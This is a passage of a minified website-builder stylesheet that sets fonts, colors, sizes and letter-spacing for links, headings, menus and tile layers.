a:visited,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__text a:visited,.font-04567ef7-669e-4d87-b3d3-e4e4dda5fa14 a:visited{color:rgba(76,76,76,1)}ol a:hover,ul:not(.comments-body-inner):not(.children) a:hover,._e409513c-a7a6-4890-a023-a0429cbff00d .pp-text-module-body a:hover,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__text a:hover,.font-04567ef7-669e-4d87-b3d3-e4e4dda5fa14 a:hover{word-spacing:0em;line-height:130%;font-family:"Lato";color:rgba(76,76,76,1);text-transform:none;font-variant:small-caps;text-decoration:underline;font-style:normal;font-weight:400;letter-spacing:0.07em;font-size:15px}body,.pp-tile__layer__inner,input,select,textarea,label,._edb595a1-eb0a-4a71-a311-38a373725909 .article-content,.font-aa92d212-200f-44c6-af36-4ca9312d8afd{word-spacing:0em;line-height:160%;font-family:"Montserrat";color:rgba(76,76,76,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:15px}body a,.pp-tile__layer__inner a,input a,select a,textarea a,label a,._edb595a1-eb0a-4a71-a311-38a373725909 .article-content a,.font-aa92d212-200f-44c6-af36-4ca9312d8afd a{word-spacing:0em;line-height:160%;font-family:"Montserrat";color:rgba(76,76,76,1);text-transform:none;font-variant:none;text-decoration:underline;font-style:normal;font-weight:400;letter-spacing:0em;font-size:15px}body a:visited,.pp-tile__layer__inner a:visited,input a:visited,select a:visited,textarea a:visited,label a:visited,._edb595a1-eb0a-4a71-a311-38a373725909 .article-content a:visited,.font-aa92d212-200f-44c6-af36-4ca9312d8afd a:visited{color:rgba(76,76,76,1)}body a:hover,.pp-tile__layer__inner a:hover,input a:hover,select a:hover,textarea a:hover,label a:hover,._edb595a1-eb0a-4a71-a311-38a373725909 .article-content a:hover,.font-aa92d212-200f-44c6-af36-4ca9312d8afd a:hover{word-spacing:0em;line-height:160%;font-family:"Montserrat";color:rgba(76,76,76,1);text-transform:none;font-variant:none;text-decoration:underline;font-style:normal;font-weight:400;letter-spacing:0em;font-size:15px}.pp-tile__layer__inner{font-size:15%}h1,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body h3,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(3) .pp-tile__layer__inner,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner,.font-01a744fa-ac32-472e-9957-b324dc7b3b56{word-spacing:0em;line-height:110%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:29px}h1 a,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body h3 a,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a,.font-01a744fa-ac32-472e-9957-b324dc7b3b56 a{word-spacing:0em;line-height:110%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:29px}h1 a:visited,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body h3 a:visited,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:visited,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:visited,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:visited,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:visited,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:visited,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:visited,.font-01a744fa-ac32-472e-9957-b324dc7b3b56 a:visited{color:rgba(59,59,59,1)}h1 a:hover,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body h3 a:hover,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:hover,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:hover,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:hover,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:hover,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:hover,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:hover,.font-01a744fa-ac32-472e-9957-b324dc7b3b56 a:hover{word-spacing:0em;line-height:110%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:29px}._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(3) .pp-tile__layer__inner,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner{font-size:29%}h2,blockquote,._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-title,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item input,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item input,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner,.font-5f6532ed-5158-4e89-a24f-182d939b4e9d{word-spacing:0em;line-height:160%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:20px}h2 a,blockquote a,._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-title a,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item a,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item input a,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item a,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item input a,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a,.font-5f6532ed-5158-4e89-a24f-182d939b4e9d a{word-spacing:0em;line-height:160%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:20px}h2 a:visited,blockquote a:visited,._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-title a:visited,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:visited,.font-5f6532ed-5158-4e89-a24f-182d939b4e9d a:visited{color:rgba(59,59,59,1)}h2 a:hover,blockquote a:hover,._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-title a:hover,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:hover,.font-5f6532ed-5158-4e89-a24f-182d939b4e9d a:hover{word-spacing:0em;line-height:160%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:20px}._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner{font-size:20%}h3,.font-d4e2dd55-f24a-450e-919f-2d8ba26995cd{word-spacing:0em;line-height:160%;font-family:"Tenor Sans";color:rgba(107,107,107,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:17px}h3 a,.font-d4e2dd55-f24a-450e-919f-2d8ba26995cd a{word-spacing:0em;line-height:160%;font-family:"Tenor Sans";color:rgba(107,107,107,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:17px}h3 a:visited,.font-d4e2dd55-f24a-450e-919f-2d8ba26995cd a:visited{color:rgba(107,107,107,1)}h3 a:hover,.font-d4e2dd55-f24a-450e-919f-2d8ba26995cd a:hover{word-spacing:0em;line-height:160%;font-family:"Tenor Sans";color:rgba(107,107,107,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:17px}h4,._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body h3,._4a85336e-0a53-45af-9608-e469aff4c093 .pp-text-module-body h3,._88c51ff5-102f-431a-8ce7-0c2554804b4e .pp-text-module-body h3,._5b1f4f3d-6be8-48f2-8a01-959042171301 .pp-text-module-body h3,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__title,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,.font-0228068a-7688-45cf-bebf-197f4b6a5ffa{word-spacing:0em;line-height:140%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:15px}h4 a,._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body h3 a,._4a85336e-0a53-45af-9608-e469aff4c093 .pp-text-module-body h3 a,._88c51ff5-102f-431a-8ce7-0c2554804b4e .pp-text-module-body h3 a,._5b1f4f3d-6be8-48f2-8a01-959042171301 .pp-text-module-body h3 a,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__title a,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a,.font-0228068a-7688-45cf-bebf-197f4b6a5ffa a{word-spacing:0em;line-height:140%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:15px}h4 a:visited,._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body h3 a:visited,._4a85336e-0a53-45af-9608-e469aff4c093 .pp-text-module-body h3 a:visited,._88c51ff5-102f-431a-8ce7-0c2554804b4e .pp-text-module-body h3 a:visited,._5b1f4f3d-6be8-48f2-8a01-959042171301 .pp-text-module-body h3 a:visited,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__title a:visited,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:visited,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:visited,.font-0228068a-7688-45cf-bebf-197f4b6a5ffa a:visited{color:rgba(59,59,59,1)}h4 a:hover,._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body h3 a:hover,._4a85336e-0a53-45af-9608-e469aff4c093 .pp-text-module-body h3 a:hover,._88c51ff5-102f-431a-8ce7-0c2554804b4e .pp-text-module-body h3 a:hover,._5b1f4f3d-6be8-48f2-8a01-959042171301 .pp-text-module-body h3 a:hover,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__title a:hover,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:hover,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:hover,.font-0228068a-7688-45cf-bebf-197f4b6a5ffa a:hover{word-spacing:0em;line-height:140%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:15px}._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner{font-size:15%}h5,.pp-menu > .pp-menu-items > .pp-menu-item,.pp-menu > .pp-menu-items > .pp-menu-item input,.pp-menu > .pp-menu-items ul > .pp-menu-item,.pp-menu > .pp-menu-items ul > .pp-menu-item input,.pp-menu > .pp-menu-items ul ul > .pp-menu-item,.pp-menu > .pp-menu-items ul ul > .pp-menu-item input,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input,._e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid .pp-grid-item__title,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(2) .pp-tile__layer__inner,.font-32930867-6250-45e5-bf2d-03fc4da28b20{word-spacing:0em;line-height:110%;font-family:"Tenor Sans";color:rgba(67,67,67,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.23em;font-size:12px}h5 a,.pp-menu > .pp-menu-items > .pp-menu-item a,.pp-menu > .pp-menu-items > .pp-menu-item input a,.pp-menu > .pp-menu-items ul > .pp-menu-item a,.pp-menu > .pp-menu-items ul > .pp-menu-item input a,.pp-menu > .pp-menu-items ul ul > .pp-menu-item a,.pp-menu > .pp-menu-items ul ul > .pp-menu-item input a,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body a,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a,._e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid .pp-grid-item__title a,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a,.font-32930867-6250-45e5-bf2d-03fc4da28b20 a{word-spacing:0em;line-height:110%;font-family:"Tenor Sans";color:rgba(67,67,67,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.23em;font-size:12px}h5 a:visited,.pp-menu > .pp-menu-items > .pp-menu-item a:visited,.pp-menu > .pp-menu-items > .pp-menu-item input a:visited,.pp-menu > .pp-menu-items ul > .pp-menu-item a:visited,.pp-menu > .pp-menu-items ul > .pp-menu-item input a:visited,.pp-menu > .pp-menu-items ul ul > .pp-menu-item a:visited,.pp-menu > .pp-menu-items ul ul > .pp-menu-item input a:visited,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:visited,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:visited,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body a:visited,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:visited,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:visited,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:visited,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:visited,._e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid .pp-grid-item__title a:visited,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:visited,.font-32930867-6250-45e5-bf2d-03fc4da28b20 a:visited{color:rgba(67,67,67,1)}h5 a:hover,.pp-menu > .pp-menu-items > .pp-menu-item a:hover,.pp-menu > .pp-menu-items > .pp-menu-item input a:hover,.pp-menu > .pp-menu-items ul > .pp-menu-item a:hover,.pp-menu > .pp-menu-items ul > .pp-menu-item input a:hover,.pp-menu > .pp-menu-items ul ul > .pp-menu-item a:hover,.pp-menu > .pp-menu-items ul ul > .pp-menu-item input a:hover,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:hover,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:hover,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body a:hover,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:hover,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:hover,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:hover,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:hover,._e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid .pp-grid-item__title a:hover,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:hover,.font-32930867-6250-45e5-bf2d-03fc4da28b20 a:hover{word-spacing:0em;line-height:110%;font-family:"Tenor Sans";color:rgba(37,37,37,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.23em;font-size:12px}._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(2) .pp-tile__layer__inner{font-size:12%}h6,._2e0d9dfc-f6a8-4ec4-9a30-869841f19ffa .pp-text-module-body,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner,.font-1ea56105-036b-4618-8d14-00bd7e83cf05{word-spacing:0em;line-height:110%;font-family:"monthglade-webfont.woff";color:rgba(80,80,80,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:23px}h6 a,._2e0d9dfc-f6a8-4ec4-9a30-869841f19ffa .pp-text-module-body a,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a,.font-1ea56105-036b-4618-8d14-00bd7e83cf05 a{word-spacing:0em;line-height:110%;font-family:"monthglade-webfont.woff";color:rgba(80,80,80,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:23px}h6 a:visited,._2e0d9dfc-f6a8-4ec4-9a30-869841f19ffa .pp-text-module-body a:visited,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:visited,.font-1ea56105-036b-4618-8d14-00bd7e83cf05 a:visited{color:rgba(80,80,80,1)}h6 a:hover,._2e0d9dfc-f6a8-4ec4-9a30-869841f19ffa .pp-text-module-body a:hover,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:hover,.font-1ea56105-036b-4618-8d14-00bd7e83cf05 a:hover{word-spacing:0em;line-height:110%;font-family:"monthglade-webfont.woff";color:rgba(80,80,80,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:23px}._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner{font-size:23%}